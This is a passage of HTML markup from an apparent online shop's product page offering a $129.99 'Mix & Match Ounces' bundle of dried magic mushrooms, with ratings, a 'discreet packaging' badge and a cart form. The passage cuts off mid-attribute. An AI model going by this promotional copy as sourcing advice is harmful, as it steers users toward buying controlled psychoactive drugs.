    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">Mix &#038; Match Ounces &#8211; $$$</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.getmagicmushrooms.co/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Mix &#038; Match Ounces &#8211; $$$</span><meta property="url" content="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>
    <main>
        <div class="container-xl container-product">
            <div class="row">

                <div class="col-lg-8 mx-auto content-single-product">

                    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.getmagicmushrooms.co">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a>&nbsp;&#47;&nbsp;Mix &#038; Match Ounces &#8211; $$$</nav><div class="woocommerce-notices-wrapper"></div><div id="product-34937" class="product type-product post-34937 status-publish first instock product_cat-mushrooms has-post-thumbnail taxable shipping-taxable purchasable product-type-mix-and-match">

    <div class="product-header">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-100x100.png" data-thumb-alt="Mix &amp; Match Ounces - $$$" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-1024x1024.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-800x800.png" class="wp-post-image" alt="Mix &amp; Match Ounces - $$$" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-800x800.png 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-1024x1024.png 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-768x768.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/12/chosen-sticker-1.png 1080w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

        <div class="summary entry-summary">
                                <a href="#stamped-main-widget" class="bloom-product-rating">
                        <span class="star">
                        4.9                        <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i></span>
                                                    <span class="rating-count">38 reviews </span>
                                    
                    </a>
                <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></p>
    <div class="product-badges">
        <ul class="single-product-selling-points list-unstyled">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="16.136" height="24.5" viewBox="0 0 16.136 24.5"><g id="icon_feather-award" data-name="icon feather-award" transform="translate(-6.75 -.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_57" data-name="Path 57" d="M22.136 8.818A7.318 7.318 0 1 1 14.818 1.5a7.318 7.318 0 0 1 7.318 7.318Z"></path><path id="Path_58" data-name="Path 58" d="M11.765 20.83 10.5 30.355l5.227-3.136 5.227 3.136-1.264-9.535" transform="translate(-.909 -5.855)"></path></g></svg>
                <span>BEST PRICE</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="22.889" height="19" viewBox="0 0 22.889 19"><g id="icon_feather-truck" data-name="icon feather-truck" transform="translate(-.75 -3.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_59" data-name="Path 59" d="M1.5 4.5h14.583v12.639H1.5Z"></path><path id="Path_60" data-name="Path 60" d="M24 12h3.889l2.917 2.917v4.861H24Z" transform="translate(-7.917 -2.639)"></path><path id="Path_61" data-name="Path 61" d="M9.361 26.431A2.431 2.431 0 1 1 6.931 24a2.431 2.431 0 0 1 2.431 2.431Z" transform="translate(-1.056 -6.861)"></path><path id="Path_62" data-name="Path 62" d="M28.861 26.431A2.431 2.431 0 1 1 26.431 24a2.431 2.431 0 0 1 2.43 2.431Z" transform="translate(-7.917 -6.861)"></path></g></svg>
                <span>FAST SHIPPING</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="17.667" height="19.485" viewBox="0 0 17.667 19.485"><g id="icon_feather-package" data-name="icon feather-package" transform="translate(-3.717 -2.226)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_63" data-name="Path 63" d="m19.3 10.957-8.05-4.642" transform="translate(-2.725 -1.337)"></path><path id="Path_64" data-name="Path 64" d="M20.6 15.524V8.368a1.789 1.789 0 0 0-.894-1.547l-6.262-3.578a1.789 1.789 0 0 0-1.789 0L5.394 6.821A1.789 1.789 0 0 0 4.5 8.368v7.156a1.789 1.789 0 0 0 .894 1.547l6.261 3.578a1.789 1.789 0 0 0 1.789 0l6.261-3.578a1.789 1.789 0 0 0 .895-1.547Z"></path><path id="Path_65" data-name="Path 65" d="m4.905 10.44 7.809 4.517 7.809-4.517" transform="translate(-.163 -3.002)"></path><path id="Path_66" data-name="Path 66" d="M18 27.016V18" transform="translate(-5.45 -6.054)"></path></g></svg>
                <span>DISCREET PACKAGING</span>
            </li>
        </ul>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>Looking for variety? Our Mix &amp; Match Ounces has you covered!</p>
<p>Grab 4x (7g) of any of our Potent to Very Potent strains at the same price as an ounce.</p>
</div>

<form
	class="mnm_form cart cart_group layout_tabular has-thumbnails has-center-aligned-quantity"
	action="https://www.getmagicmushrooms.co/product/mix-match-ounces-potent/"
	method="post"
	enctype="multipart/form-data"
	data-per_product_pricing="false" data-product_id="34937" data-container_id="34937" data-min_container_size="4" data-max_container_size="4" data-base_price="129.99" data-base_regular_price="129.99" data-price_data="{&quot;per_product_pricing&quot;:&quot;no&quot;,&quot;raw_container_price_min&quot;:129.99,&quot;raw_container_price_max&quot;:129.99,&quot;raw_container_min_price&quot;:129.99,&quot;raw_container_price&quot;:129.99,&quot;raw_container_min_regular_price&quot;:129.99,&quot;raw_container_regular_price&quot;:129.99,&quot;price_string&quot;:&quot;%s&quot;,&quot;is_purchasable&quot;:&quot;yes&quot;,&quot;is_in_stock&quot;:&quot;yes&quot;,&quot;show_free_string&quot;:&quot;yes&quot;,&quot;prices&quot;:{&quot;23928&quot;:0,&quot;17459&quot;:0,&quot;17403&quot;:0,&quot;17378&quot;:0,&quot;32124&quot;:0,&quot;47948&quot;:0,&quot;86301&quot;:0,&quot;85988&quot;:0,&quot;125715&quot;:0,&quot;17465&quot;:0,&quot;75557&quot;:0,&quot;149717&quot;:0,&quot;149723&quot;:0},&quot;regular_prices&quot;:{&quot;23928&quot;:0,&quot;17459&quot;:0,&quot;17403&quot;:0,&quot;17378&quot;:0,&quot;32124&quot;:0,&quot;47948&quot;:0,&quot;86301&quot;:0,&quot;85988&quot;:0,&quot;125715&quot;:0,&quot;17465&quot;:0,&quot;75557&quot;:0,&quot;149717&quot;:0,&quot;149723&quot;:0},&quot;prices_tax&quot;:{&quot;23928&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17459&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17403&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17378&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;32124&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;47948&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;86301&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;85988&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;125715&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;17465&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;75557&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;149717&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1},&quot;149723&quot;:{&quot;incl&quot;:1,&quot;excl&quot;:1}},&quot;quantities&quot;:{&quot;23928&quot;:0,&quot;17459&quot;:0,&quot;17403&quot;:0,&quot;17378&quot;:0,&quot;32124&quot;:0,&quot;47948&quot;:0,&quot;86301&quot;:0,&quot;85988&quot;:0,&quot;125715&quot;:0,&quot;17465&quot;:0,&quot;75557&quot;:0,&quot;149717&quot;:0,&quot;149723&quot;:0},&quot;product_ids&quot;:{&quot;23928&quot;:23928,&quot;17459&quot;:17459,&quot;17403&quot;:17403,&quot;17378&quot;:17378,&quot;32124&quot;:32124,&quot;47948&quot;:47948,&quot;86301&quot;:86301,&quot;85988&quot;:85988,&quot;125715&quot;:125715,&quot;17465&quot;:17465,&quot;75557&quot;:75557,&quot;149717&quot;:149717,&quot;149723&quot;:149723},&quot;is_sold_individually&quot;:{&quot;23928&quot;:&quot;no&quot;,&quot;17459&quot;:&quot;no&quot;,&quot;17403&quot;:&quot;no&quot;,&quot;17378&quot;:&quot;no&quot;,&quot;32124&quot;:&quot;no&quot;,&quot;47948&quot;:&quot;no&quot;,&quot;86301&quot;:&quot;no&quot;,&quot;85988&quot;:&quot;no&quot;,&quot;125715&quot;:&quot;no&quot;,&quot;17465&quot;:&quo